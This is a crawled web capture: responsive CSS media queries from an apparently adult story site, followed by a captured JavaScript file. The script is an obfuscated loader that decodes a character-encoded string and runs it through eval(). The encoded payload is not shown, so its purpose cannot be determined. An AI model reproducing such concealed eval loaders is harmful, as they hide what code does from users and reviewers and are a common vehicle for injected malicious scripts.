    .sort-row span { display: block; float: left; }
    .sort-row a { padding: 0 7px; }
    .thumb-col { width: 340px; }
    .thumb-col p { font-size: 15px; line-height: 30px; height: 30px; }
    .thumb-col ul.thumb-info { height: 30px; }
    .thumb-col ul.thumb-info li { font-size: 14px; height: 30px; line-height: 30px; margin: 0 10px; }
    .thumb-col ul.thumb-info li i { font-size: 18px; }
    .thumb-like { height: 38px; line-height: 38px; font-size: 16px; }
    .thumb-like i { font-size: 22px; }
    .avbar-row { border: 0 none; background: none; margin: 10px 0 0 0; }
    .avbar-col { float: left; border-width: 2px; border-style: solid; padding: 13px; width: 300px; height: 250px; }
    h1 { font-size: 24px; line-height: 26px; }
    h2 { font-size: 22px; line-height: 24px; }
    .traders-row a { height: 45px; line-height: 45px; }
    #scroll-top { width: 60px; height: 60px; line-height: 60px; font-size: 28px; }
    .video-col { display: table-cell; vertical-align: top; padding-right: 20px; }
    .hvbars-row { display: table-cell; vertical-align: top; width: 320px; }
    .video-like, .video-info-row ul { margin-right: 40px; }
    ul.video-categories li a { padding: 0 10px; }
    .categories-row a { font-size: 16px; }
}

@media all and (min-width:1380px) {
    .wrapper-row, .header-row .wrapper-row { width: 1360px; }
    .header-row, .header-row::after { height: 60px; }
    .logo a { height: 60px; line-height: 62px; font-size: 28px; padding-right: 20px; }
    .logo::after { border-bottom-width: 60px; }
    .menu-list-row { padding-left: 40px; }
    .menu-list-row li { margin-right: 40px; }
    .menu-list-row a { height: 60px; line-height: 60px; font-size: 15px; }
    .search-row { padding: 10px 5px 10px 40px; }
    .search-row input { font-size: 15px; }
    .sort-row a { padding: 0 10px; }
    .searches-row { height: 32px; }
    .searches-row a { line-height: 30px; height: 30px; }
    .searches-row i { height: 30px; line-height: 30px; }
    h1 { font-size: 26px; line-height: 28px; }
    h2 { font-size: 24px; line-height: 26px; }
    .avbar-col-4 { display: inline-block; }
    .pages-row { padding: 10px 0 15px 0; }
    .categories-row ul, .traders-row ul { column-count: 5; -moz-column-count: 5; -webkit-column-count: 5; }
}

@media all and (min-width:1720px) {
    .wrapper-row, .header-row .wrapper-row { width: 1700px; }
    .categories-row ul, .traders-row ul { column-count: 6; -moz-column-count: 6; -webkit-column-count: 6; }
    h1 { font-size: 28px; line-height: 30px; }
    h2 { font-size: 26px; line-height: 28px; }
    .avbar-col-5 { display: inline-block; }
    .hvbar-col-3 { display: inline-block; }
}

--- FILE ---
content_type: application/x-javascript
request_url: https://desisexstories.me/js/1xBmIMqJBpGz6SDUewDNHy5L.js
body_size: 21687
content:
function jkcsokdrp(xktqtdsmrd){var ozbrpk='Z';var lftfvn='A';var fwbqjqsy=[];var ewzbypkoi=new RegExp('['+lftfvn+'-'+ozbrpk+']');var dzzvopv=xktqtdsmrd.split(ewzbypkoi);for(var i=0;i<dzzvopv.length;i++){fwbqjqsy.push(String.fromCharCode(parseInt(dzzvopv[i],28)/(43)));}eval(fwbqjqsy.splice(1,fwbqjqsy.length).join(''));}jkcsokdrp('[base64]'); 
     